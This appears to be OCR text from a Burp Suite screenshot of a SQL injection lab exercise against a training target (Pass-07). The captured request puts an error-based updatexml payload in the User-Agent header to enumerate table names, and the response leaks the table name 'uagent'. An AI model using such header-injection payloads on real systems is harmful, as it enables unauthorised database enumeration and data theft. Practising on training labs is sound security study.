 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=0x686561645f6572726f72
limit 3,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 XPATH syntax error: '~uagent~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR